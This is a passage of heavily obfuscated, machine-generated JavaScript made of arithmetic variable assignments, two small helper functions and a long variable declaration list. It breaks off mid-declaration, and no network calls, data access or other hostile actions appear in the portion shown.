m+Mm*Mm*Mm,b6=AF+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,QH=CQ+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,DC=gc+AF*Mm+Mm*Mm,TP=CQ+gM*Mm+Zc*Mm*Mm,Wc=Zc+Zc*Mm+CQ*Mm*Mm,A3=AZ+rb*Mm+AF*Mm*Mm+Mm*Mm*Mm,NL=AZ+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,lm=Zc+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,TL=rb+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,TQ=rb+Ex*Mm+Mm*Mm+Mm*Mm*Mm,D=gM+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,Pc=dp+lA*Mm+CQ*Mm*Mm,ll=rb+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Rs=rb+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,n3=rb+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,WF=AZ+Mm+dp*Mm*Mm+Mm*Mm*Mm,v4=AF+gc*Mm+Mm*Mm+Mm*Mm*Mm,dM=dp+dp*Mm+CQ*Mm*Mm,FR=lA+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,BC=CQ+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,V6=gc+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,FI=Ex+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,FS=AF+gM*Mm+AF*Mm*Mm+Mm*Mm*Mm,jp=rb+lA*Mm+gc*Mm*Mm,OA=gc+AF*Mm+Mm*Mm+Mm*Mm*Mm,Uw=gM+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,zI=AF+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,WE=gc+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,vW=AZ+AF*Mm+AF*Mm*Mm,IH=gc+Ex*Mm+Mm*Mm+Mm*Mm*Mm,vE=AF+gc*Mm+AF*Mm*Mm,mb=CQ+AF*Mm+dp*Mm*Mm,N0=Ex+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,Sf=AZ+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Ek=gc+dp*Mm,BX=rb+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,sw=dp+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,tI=dp+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Bc=rb+CQ*Mm+Zc*Mm*Mm,db=rb+CQ*Mm+AF*Mm*Mm,s3=gM+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,VX=dp+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,cR=rb+Zc*Mm+rb*Mm*Mm+Mm*Mm*Mm,I0=Zc+Zc*Mm+dp*Mm*Mm+Mm*Mm*Mm,lQ=AF+gc*Mm,lH=gM+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,IS=Ex+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,r6=AF+Mm+CQ*Mm*Mm+Mm*Mm*Mm,HL=CQ+Ex*Mm+gc*Mm*Mm+Mm*Mm*Mm,pA=lA+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,sg=Ex+Mm,ks=rb+lA*Mm+gM*Mm*Mm+Mm*Mm*Mm,ZL=Ex+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,rs=lA+gc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,gm=AZ+Mm+Zc*Mm*Mm+Mm*Mm*Mm,NE=gc+AF*Mm+Ex*Mm*Mm,V0=Ex+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,qY=dp+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,A6=Zc+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,zM=rb+Ex*Mm+Zc*Mm*Mm,GS=dp+Mm+gc*Mm*Mm+Mm*Mm*Mm,Jd=Ex+Zc*Mm+Mm*Mm+Mm*Mm*Mm,L6=AZ+AF*Mm+Mm*Mm+Mm*Mm*Mm,Ab=AF+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Pp=lA+Ex*Mm+rb*Mm*Mm+Mm*Mm*Mm,C=Ex+Mm+gc*Mm*Mm,Sw=gM+rb*Mm+CQ*Mm*Mm+Mm*Mm*Mm,KL=gM+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Cd=rb+lA*Mm+Mm*Mm+Mm*Mm*Mm,Ls=AZ+Ex*Mm+Mm*Mm+Mm*Mm*Mm,Hd=CQ+rb*Mm+Mm*Mm+Mm*Mm*Mm,js=Zc+Mm+Mm*Mm+Mm*Mm*Mm,KF=CQ+CQ*Mm,QX=CQ+Mm+rb*Mm*Mm+Mm*Mm*Mm,kw=Zc+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,O=Ex+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,CX=AZ+Mm+Mm*Mm+Mm*Mm*Mm,zx=gM+dp*Mm+Zc*Mm*Mm,Yw=lA+Mm+gc*Mm*Mm+Mm*Mm*Mm,bp=AZ+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,gW=Ex+gc*Mm+Mm*Mm,Cm=Zc+gc*Mm+AF*Mm*Mm,Xd=rb+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,IC=CQ+rb*Mm+Ex*Mm*Mm,Y=dp+AF*Mm+Mm*Mm,ES=CQ+gc*Mm+gc*Mm*Mm+Mm*Mm*Mm,Ng=rb+dp*Mm+Ex*Mm*Mm,Ts=dp+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Nk=AZ+Ex*Mm+Ex*Mm*Mm,hf=AZ+Zc*Mm+AF*Mm*Mm+Mm*Mm*Mm,GW=gM+gc*Mm+Mm*Mm,ZS=rb+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,fZ=rb+dp*Mm+Mm*Mm,AI=dp+gM*Mm+rb*Mm*Mm+Mm*Mm*Mm,S6=Ex+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Jb=dp+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,v3=rb+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,qQ=AZ+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,EY=gM+AF*Mm+dp*Mm*Mm+Mm*Mm*Mm,Q6=AZ+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,qc=Ex+AF*Mm+Zc*Mm*Mm,cE=Ex+rb*Mm,kx=rb+Ex*Mm,k6=gc+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,bc=gc+Mm+Mm*Mm+Mm*Mm*Mm,wb=Ex+lA*Mm+Mm*Mm,b3=AZ+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,jS=CQ+rb*Mm+AF*Mm*Mm+Mm*Mm*Mm,Pl=gc+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,ml=Zc+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,kg=gc+gc*Mm,NW=gM+gM*Mm+dp*Mm*Mm,CH=CQ+AF*Mm+rb*Mm*Mm+Mm*Mm*Mm,xW=CQ+CQ*Mm+Mm*Mm,BR=dp+Ex*Mm+Mm*Mm+Mm*Mm*Mm,Qp=CQ+gc*Mm+CQ*Mm*Mm,cY=AF+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,vg=AZ+Mm+gc*Mm*Mm,U3=Ex+Mm+Mm*Mm+Mm*Mm*Mm,VS=gc+CQ*Mm+Mm*Mm+Mm*Mm*Mm,Yd=rb+Ex*Mm+Zc*Mm*Mm+Mm*Mm*Mm,d4=Zc+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,cj=gc+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,mC=lA+dp*Mm,Ep=Zc+lA*Mm+dp*Mm*Mm,Sl=AF+CQ*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Cb=lA+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,QM=CQ+lA*Mm+Ex*Mm*Mm,SM=gc+CQ*Mm+gc*Mm*Mm+gc*Mm*Mm*Mm+Ex*Mm*Mm*Mm*Mm,sR=lA+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,fE=AF+dp*Mm+AF*Mm*Mm,Pg=AF+gc*Mm+Mm*Mm,U4=CQ+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,rS=Zc+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,LR=CQ+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,gx=Ex+gc*Mm,Fc=gM+rb*Mm+AF*Mm*Mm,dP=CQ+Mm+gM*Mm*Mm+Mm*Mm*Mm,Yx=Zc+lA*Mm+CQ*Mm*Mm,xw=rb+rb*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Vl=Ex+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,F0=Ex+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,xR=CQ+lA*Mm+AF*Mm*Mm+Mm*Mm*Mm,Y3=Zc+gM*Mm+Mm*Mm+Mm*Mm*Mm,GA=AZ+Zc*Mm+Zc*Mm*Mm,UE=rb+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,Nm=Ex+lA*Mm+gc*Mm*Mm,Bd=AF+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,DM=gM+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,bd=lA+dp*Mm+CQ*Mm*Mm+Mm*Mm*Mm,RA=Zc+Zc*Mm+Zc*Mm*Mm,YL=AZ+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,Is=AZ+rb*Mm+Ex*Mm*Mm+Mm*Mm*Mm,lg=CQ+rb*Mm+dp*Mm*Mm,xM=Zc+CQ*Mm,qI=Ex+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,Zp=dp+CQ*Mm+gc*Mm*Mm,Jj=gM+Zc*Mm+lA*Mm*Mm+Mm*Mm*Mm,ZW=gc+Mm,OI=gc+Mm+gc*Mm*Mm+Mm*Mm*Mm,D7=CQ+AF*Mm,Rj=rb+Mm+Ex*Mm*Mm+Mm*Mm*Mm,qd=AZ+lA*Mm+AF*Mm*Mm+Mm*Mm*Mm,VZ=Ex+gM*Mm+gc*Mm*Mm,HM=AZ+lA*Mm+gc*Mm*Mm,Am=CQ+CQ*Mm+gc*Mm*Mm,Zb=rb+AF*Mm+gc*Mm*Mm,VP=dp+Mm+Ex*Mm*Mm,L3=AZ+Mm+Ex*Mm*Mm+Mm*Mm*Mm,nF=AF+Ex*Mm+dp*Mm*Mm,xf=lA+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,rR=gM+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,Lw=CQ+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,mx=AF+dp*Mm,K7=Ex+rb*Mm+dp*Mm*Mm,dY=AF+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,j3=AF+CQ*Mm+lA*Mm*Mm+Mm*Mm*Mm,rc=CQ+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,WY=AZ+Zc*Mm+Mm*Mm+Mm*Mm*Mm,mk=lA+CQ*Mm+Ex*Mm*Mm,dR=Ex+dp*Mm+Mm*Mm+Mm*Mm*Mm,D4=AZ+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,ps=lA+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,U0=Zc+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,t8=AZ+Zc*Mm+rb*Mm*Mm+Mm*Mm*Mm,DQ=rb+gM*Mm+Ex*Mm*Mm,np=Ex+Mm+CQ*Mm*Mm+Mm*Mm*Mm,BL=AZ+AF*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Rd=lA+lA*Mm+Ex*Mm*Mm+Mm*Mm*Mm,O8=Zc+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,pp=dp+Ex*Mm+CQ*Mm*Mm,E8=Ex+gc*Mm+gc*Mm*Mm+Mm*Mm*Mm,Iw=dp+dp*Mm+AF*Mm*Mm+Mm*Mm*Mm,UM=AZ+rb*Mm+Ex*Mm*Mm,EM=Ex+gM*Mm+CQ*Mm*Mm+Mm*Mm*Mm,qW=lA+rb*Mm+Mm*Mm,Dm=gM+gM*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Sp=CQ+gc*Mm+gc*Mm*Mm,R0=lA+lA*Mm+Mm*Mm+Mm*Mm*Mm,dj=Ex+Mm+Ex*Mm*Mm+Mm*Mm*Mm,w=AF+Mm+Zc*Mm*Mm,Jm=rb+AF*Mm+Zc*Mm*Mm,nS=Ex+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,mj=gM+rb*Mm+dp*Mm*Mm+Mm*Mm*Mm,sX=gM+Mm+dp*Mm*Mm+Mm*Mm*Mm,gQ=lA+rb*Mm+dp*Mm*Mm,GF=CQ+CQ*Mm+dp*Mm*Mm,w4=dp+CQ*Mm+AF*Mm*Mm+Mm*Mm*Mm,c6=AF+Mm+Ex*Mm*Mm+Mm*Mm*Mm,mS=rb+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,jb=gc+rb*Mm+gc*Mm*Mm,Fl=AF+Zc*Mm+lA*Mm*Mm+Mm*Mm*Mm,Td=lA+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,k3=Ex+gM*Mm+Mm*Mm+Mm*Mm*Mm,Il=AZ+lA*Mm+Mm*Mm+Mm*Mm*Mm,S4=rb+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,P4=dp+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,Rm=gc+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Lf=lA+AF*Mm+dp*Mm*Mm+Mm*Mm*Mm,kX=dp+Mm+CQ*Mm*Mm+Mm*Mm*Mm,LP=Ex+Ex*Mm+dp*Mm*Mm,wc=gc+Ex*Mm+Mm*Mm,cZ=dp+CQ*Mm+CQ*Mm*Mm,dE=Zc+CQ*Mm+CQ*Mm*Mm,Aw=gc+rb*Mm+Mm*Mm+Mm*Mm*Mm,Zl=AF+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,hP=rb+CQ*Mm+Ex*Mm*Mm,Og=lA+Mm,Cs=Ex+rb*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Ql=Ex+lA*Mm+AF*Mm*Mm+Mm*Mm*Mm,x8=rb+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,jE=Zc+lA*Mm+Zc*Mm*Mm,wx=Zc+gM*Mm+gM*Mm*Mm+Mm*Mm*Mm,M7=lA+Mm+AF*Mm*Mm+Mm*Mm*Mm,bQ=lA+CQ*Mm,kf=gc+Ex*Mm+gM*Mm*Mm+Mm*Mm*Mm,nR=CQ+CQ*Mm+rb*Mm*Mm+Mm*Mm*Mm,Mw=gc+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,fj=Ex+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,F3=dp+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,UF=AF+CQ*Mm+Mm*Mm+Mm*Mm*Mm,M6=AZ+dp*Mm+Mm*Mm+Mm*Mm*Mm,VF=CQ+gM*Mm+AF*Mm*Mm,ms=Zc+gc*Mm+gM*Mm*Mm+Mm*Mm*Mm,Xf=gc+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,Wk=AZ+CQ*Mm,JZ=AF+gM*Mm+CQ*Mm*Mm,hl=AZ+Mm+CQ*Mm*Mm+Mm*Mm*Mm,YQ=AF+CQ*Mm+CQ*Mm*Mm,hL=Ex+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,kP=dp+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,l3=rb+lA*Mm+CQ*Mm*Mm+Mm*Mm*Mm,TF=AZ+Zc*Mm+dp*Mm*Mm,Oj=Zc+CQ*Mm+Ex*Mm*Mm+Mm*Mm*Mm,jx=Ex+CQ*Mm+gc*Mm*Mm+gc*Mm*Mm*Mm+Ex*Mm*Mm*Mm*Mm,Kb=gM+gM*Mm+AF*Mm*Mm,kl=Zc+Zc*Mm+gc*Mm*Mm+Mm*Mm*Mm,Mj=dp+Ex*Mm+AF*Mm*Mm+Mm*Mm*Mm,II=gM+dp*Mm+Mm*Mm+Mm*Mm*Mm,wM=gM+Zc*Mm+AF*Mm*Mm,p4=gc+gc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,B=Ex+Zc*Mm+Mm*Mm,jY=Zc+Mm+gM*Mm*Mm+Mm*Mm*Mm,V=Zc+Zc*Mm,Ob=AZ+gc*Mm,FQ=AZ+lA*Mm+Zc*Mm*Mm,hS=dp+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,gC=gM+gM*Mm+gc*Mm*Mm+Mm*Mm*Mm,gE=rb+AF*Mm+dp*Mm*Mm,Wx=gc+AF*Mm+AF*Mm*Mm+Mm*Mm*Mm,Kp=Ex+rb*Mm+Zc*Mm*Mm,S3=AF+lA*Mm+gc*Mm*Mm+Mm*Mm*Mm,Bb=Zc+rb*Mm+AF*Mm*Mm,XZ=gc+dp*Mm+CQ*Mm*Mm,EI=Zc+gM*Mm+Zc*Mm*Mm+Mm*Mm*Mm,T0=AZ+rb*Mm+gc*Mm*Mm+Mm*Mm*Mm,wp=gc+Zc*Mm,L=CQ+lA*Mm+gc*Mm*Mm+Mm*Mm*Mm,R3=dp+Zc*Mm+Zc*Mm*Mm+Mm*Mm*Mm,wk=rb+lA*Mm,X=AZ+AF*Mm+Zc*Mm*Mm,fg=gM+Mm+dp*Mm*Mm,E4=AF+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,AE=AF+gM*Mm+dp*Mm*Mm,VW=gM+Ex*Mm+gc*Mm*Mm,qC=Zc+AF*Mm+AF*Mm*Mm,Xx=rb+dp*Mm+dp*Mm*Mm,V3=Zc+rb*Mm+Mm*Mm+Mm*Mm*Mm,wZ=Ex+rb*Mm+CQ*Mm*Mm,UZ=AF+dp*Mm+CQ*Mm*Mm,Bj=Ex+Zc*Mm+AF*Mm*Mm+Mm*Mm*Mm,j0=rb+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,RS=Ex+gc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Sj=gc+lA*Mm+Mm*Mm+Mm*Mm*Mm,ds=AF+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,XS=rb+Mm+CQ*Mm*Mm+Mm*Mm*Mm,J0=lA+gM*Mm+dp*Mm*Mm+Mm*Mm*Mm,LX=AF+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,pY=Ex+AF*Mm+gM*Mm*Mm+Mm*Mm*Mm,LW=AF+dp*Mm+Ex*Mm*Mm,s8=rb+dp*Mm+Mm*Mm+Mm*Mm*Mm,MF=dp+Mm+AF*Mm*Mm,ZI=Zc+Mm+rb*Mm*Mm+Mm*Mm*Mm,k7=Ex+lA*Mm+CQ*Mm*Mm,L8=AZ+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,lk=AF+Ex*Mm+Ex*Mm*Mm,mg=Ex+Zc*Mm,l0=Ex+gc*Mm+Mm*Mm+Mm*Mm*Mm,Hp=rb+rb*Mm+Zc*Mm*Mm,bH=CQ+CQ*Mm+gc*Mm*Mm+Mm*Mm*Mm,PQ=dp+Mm+dp*Mm*Mm,mX=gc+rb*Mm+gM*Mm*Mm+Mm*Mm*Mm,j6=Ex+CQ*Mm+Zc*Mm*Mm+Mm*Mm*Mm,Hf=rb+Ex*Mm+CQ*Mm*Mm+Mm*Mm*Mm,fF=dp+gc*Mm+AF*Mm*Mm,Rw=AZ+gM*Mm+Mm*Mm+Mm*Mm*Mm,vs=Ex+lA*Mm+dp*Mm*Mm+Mm*Mm*Mm,XW=dp+AF*Mm+gc*Mm*Mm+Mm*Mm*Mm,kF=AZ+gc*Mm+Zc*Mm*Mm,Rp=dp+Mm+CQ*Mm*Mm,lj=AF+rb*Mm+Mm*Mm+Mm*Mm*Mm,AQ=Ex+gM*Mm+AF*Mm*Mm,WS=Ex+gc*Mm+dp*Mm*Mm+Mm*Mm*Mm,RP=Ex+gM*Mm+Mm*Mm,X3=lA+Mm+Zc*Mm*Mm+Mm*Mm*Mm,DS=lA+gM*Mm+Zc*Mm*Mm+Mm*Mm*Mm,SP=Ex+dp*Mm,xS=AF+Zc*Mm+Mm*Mm+Mm*Mm*Mm,M8=AZ+dp*Mm+gc*Mm*Mm+Mm*Mm*Mm,s4=lA+gM*Mm+Mm*Mm+Mm*Mm*Mm,s6=Zc+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,Nf=gM+rb*Mm+Zc*Mm*Mm+Mm*Mm*Mm,YF=gc+AF*Mm,HS=gc+Mm+gM*Mm*Mm+Mm*Mm*Mm,cA=rb+gM*Mm+Mm*Mm,XE=dp+dp*Mm+Zc*Mm*Mm,HR=gc+gc*Mm+AF*Mm*Mm+Mm*Mm*Mm,MI=AF+lA*Mm+Mm*Mm+Mm*Mm*Mm,Rf=gc+CQ*Mm+Ex*Mm*Mm+Mm*Mm*Mm,w0=Ex+rb*Mm+AF*Mm*Mm+Mm*Mm*Mm,kC=AZ+dp*Mm+gM*Mm*Mm+Mm*Mm*Mm,zW=dp+dp*Mm+Zc*Mm*Mm+Mm*Mm*Mm,nW=rb+lA*Mm+CQ*Mm*Mm,Es=lA+Ex*Mm+dp*Mm*Mm+Mm*Mm*Mm,zf=lA+Zc*Mm+lA*Mm*Mm+Mm*Mm*Mm,gp=gc+Zc*Mm+Zc*Mm*Mm,HC=CQ+CQ*Mm+Zc*Mm*Mm,jC=Ex+dp*Mm+dp*Mm*Mm,Ul=lA+Ex*Mm+Ex*Mm*Mm+Mm*Mm*Mm,Y4=gM+Zc*Mm+Mm*Mm+Mm*Mm*Mm,Hc=Zc+dp*Mm+dp*Mm*Mm,dd=CQ+dp*Mm+Mm*Mm+Mm*Mm*Mm,CS=CQ+AF*Mm+Ex*Mm*Mm+Mm*Mm*Mm,pL=AF+Zc*Mm+CQ*Mm*Mm+Mm*Mm*Mm,Xw=AZ+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,K0=AF+dp*Mm+Ex*Mm*Mm+Mm*Mm*Mm,N4=AF+CQ*Mm+gM*Mm*Mm+Mm*Mm*Mm,Nb=lA+gM*Mm+Zc*Mm*Mm,XQ=rb+AF*Mm+CQ*Mm*Mm+Mm*Mm*Mm,AY=gc+gc*Mm+Ex*Mm*Mm+Mm*Mm*Mm,x7=AZ+gc*Mm+Ex*Mm*Mm,WL=gM+Mm+gc*Mm*Mm+Mm*Mm*Mm,z6=gc+lA*Mm+Zc*Mm*Mm+Mm*Mm*Mm,qR=CQ+Zc*Mm+gM*Mm*Mm+Mm*Mm*Mm,xl=CQ+dp*Mm+dp*Mm*Mm+Mm*Mm*Mm,Cx=dp+CQ*Mm+Ex*Mm*Mm,rm=gM+CQ*Mm+dp*Mm*Mm+Mm*Mm*Mm,d7=gM+gc*Mm;}function wY(LDF){var ZpA=LDF;var s1A;do{s1A=kh(EpA(ZpA),BI);ZpA=s1A;}while(q6(s1A,LDF));return s1A;}var NBF;function cL(OZA){return LPF()[OZA];}var tj,qf,XX,tX,ww,G0,N3,m3,Hw,ql,R4,IL,g5,EH,X2,KX,Kw,vl,mCF,pf,lWF,Wt,sI,xX,j8,XH,sU,Xl,lS,sL,X0,QD,XK,DL,IX,bY,R8,Ys,G4,cI,T3,mI,Gf,gX,Fz,bJ,YX,Ns,jd,DB,BS,vV,MS,Ar,OY,C3,Yh,kv,A9,n8,D2,Vw,zl,zj,X4,Qd,qj,H0,VL,cX,q8,q5,Ej,m0,Wf,bl,VY,X8,Fs,rw,sd,GI,nl,gS,AL,r0,SR,IR,P8,v0,Tl,QL,Pj,qL,tN,w5,Q9,FL,Ow,TX,Oq,nv,sf,zL,SS,nq,TJ,Jv,cq,rB,BI,EJ,KN,RI,CpF,lR,Y9,M7F,cs,LJ,r3,bv,tw,IN,Z4,F5,dv,n9,cK,CPF,Of,x7F,w3,cl,wJ,pq,El,Gl,LN,WJ,cr,xt,gV,MK,FT,H8,Cv,NH,St,zV,ZV,kT,Fv,hAF,qAF,Lr,O4,APF,d5,FK,xxF,DT,wq,Eh,r2,Ot,dq,jN,hB,Hq,wbF,tt,Wq,qt,TcF,WG,XxF,NZF,Hn,JK,x6,fU,X9,Lh,f9,dB,Lz,qq,HN,Ch,XO,N1F,WZF,AWF,XAF,mG,hq,nD,kL,Y0,tFF,BV,zH,Zh,Mv,mB,XV,IK,EG,m9,UT,bw,zs,Pv,IbF,lt,PD,wt,rJ,dN,fV,kr,RX,JV,FV,dU,WU,YN,g2,CD,GV,k9,nH,U9,FU,BN,QV,Xq,fG,xB,VG,S9,lh,QU,J5,JD,WgF,mO,Nl,IJ,TT,jw,j2,OR,vN,lD,ln,fD,Lt,f0,fr,jL,X5,tr,XD,GCF,ZU,g0,nWF,dw,N5,Kh,rkF,m6,nT,g6,wV,sq,FN,c5,n6,p6,ET,GN,pV,c2,jU,gK,vv,zR,QB,As,jz,UU,xz,sS,mz,VJ,zT,A2,C9,Vr,MpF,RN,AZF,hr,mN,zcF,dG,U1F,Vv,rH,Iz,A5,cD,SK,Kz,wz,EV,NU,QN,W0,I5,Yt,Mh,Dz,K9,Pt,nf,Nw,UZF,TPF,L1F,Mr,VT,PK,hV,Ud,Ov,TR,It,zz,FkF,lCF,FbF,XFF,Uz,Av,lq,jv,VK,VH,lN,jh,p2,Ih,pB,Tz,lv,qz,bt,sT,NN,jK,D5,scF,BJ,nxF,MT,pFF,wFF,q1F,R5,MU,dz,T5,I4,B8,WB,T4,EgF,bT,gcF,cO,CFF,vbF,GB,c9,Kt,LS,t6,FFF,sr,dD,wPF,lO,hbF,H5,TB,lr,HT,j9,XJ,r9,bD,N2,YU,b9,bpF,IkF,nEF,R1F,SY,N9,qG,zK,Ld,Bt,Ph,gt,YkF,vB,fkF,DJ,sG,jJ,d9,L0,Xh,H9,mr,Nd,OH,vq,fS,Bq,wr,gz,q0,Nt,Qv,rU,YD,L2,HX,nN,SO,DpF,xbF,Rv,IY,mv,ZN,gT,zn,OU,OcF,U7F,UO,bh,ZT,zU,PT,UH,Q2,KJ,YK,Md,D3,PB,zJ,j5,M2,Ks,nr,YH,qw,Zf,kD,IU,Cl,mR,jB,gf,fN,XY,gJ,M9,v8,Sh,mt,n2,Dq,NJ,xT,UFF,W1F,S5,TU,TpF,gL,fO,Qq,KR,jj,x0,PPF,KFF,xkF,LcF,PkF,SV,FxF,mEF,E9,vw,HD,MO,NPF,kK,nPF,tPF,pQF,CkF,zpF,Qr,V7F,NQF,SU,PWF,MV,HWF,Fr,Sq,xpF,I1F,bG,Sr,Gz,hh,Cf,AT,bV,st,wT,kt,LD,gG,OK,DK,xG,GU,sh,tU,LG,nG,Or,T9,Kv,CG,MD,Hh,jD,Oz,UN,RJ,gq,K5,Uv,HB,wN,b5,UV,Xr,NT,U2,FD,nd,BB,Y2,f2,q2,xV,zq,nB,KG,lU,Mq,PJ,qB,zO,Y1F,JB,Y5,ZJ,TV,AB,tG,w2,Wh,J9,P5,Iq,Ft,Q8,B5,h9,rK,EB,P9,BH,UB,Wv,Zq,kZF,s1F,Mz,MB,rr,tS,hCF,YbF,sFF,kPF,LCF,tT,LV,GAF,k1F,Br,nAF,MH,BFF,ZkF,Mn,O1F,Cq,QG,cS,Vz,I2,Iv,Tq,rPF,UCF,AkF,Kq,IEF,UG,x9,ED,vG,MJ,G5,NV,JJ,ZD,TH,MG,qT,bN,th,Cz,f3,lV,lz,HV,gO,FWF,XbF,Jh,Xt,zxF,OJ,RcF,sZF,EU,xgF,CK,nU,ft,M5,vr,Bv,m2,dT,fpF,QFF,Tv,YxF,NK,Z9,r5,Fq,Wz,nh,xv,NEF,xEF,WxF,zAF,Gs,Nr,KU,dJ,Et,SN,sD,sz,wU,Z2,Rq,dh,UK,wh,YR,DN,Ur,Rh,dAF,kO,AgF,kz,w1F,Nn,Uh,pD,Zz,U5,Vh,tK,E5,JT,qv,pv,Gr,Jq,xs,qN,fh,Fh,vT,YV,z9,hG,vz,lkF,pCF,ZO,GL,cv,sn,HO,CAF,T7F,tH,rT,HY,RG,cG,W9,JU,qH,lJ,xq,H2,Pq,t5,NB,dK,RL,mh,g8,fB,hT,hU,CU,kV,TN,BT,Q5,b0,L5,zv,TK,k5,Ut,SbF,qZF,Y7F,YT,Dv,dn,rFF,hkF,Ml,x4,GEF,vZF,nFF,R7F,WcF,KT,YG,Ev,rV,jq,Er,Zr,ZpF,AO,c7F,LZF,pbF,H6,JAF,ld,CJ,p5,Nz,wK,fz,PU,cN,bK,ct,cB,Ir,mJ,EPF,tB,rG,VB,Vt,Pr,j4,BG,Sv,HG,CB,pT,txF,VU,IT,W2,E1F,pO,hxF,xD,Jr,hH,GT,SB,LB,qEF,WT,m7F,SPF,wn,dO,mK,x5,zh,lG,sv,B9,Zt,gN,nt,sB,OCF,BPF,SxF,GD,nkF,GpF,TxF,Rz,NS,kN,tCF,fPF,TO,QEF,mWF,gQF,QgF,QPF,CQF,S0,gB,dCF,YJ,LbF,HkF,Yq,JbF,KV,NG,zG,L9,hz,zN,Ah,sEF,FgF,GkF,LO,JWF,ppF,WFF,Qh,bz,Aq,bB,Hr,sJ,cT,Ht,P2,lB,XU,HK,HZF,fQF,FPF,KPF,On,Un,ZbF,ZG,AV,DG,cH,Uq,fq,PS,GK,Gh,v9,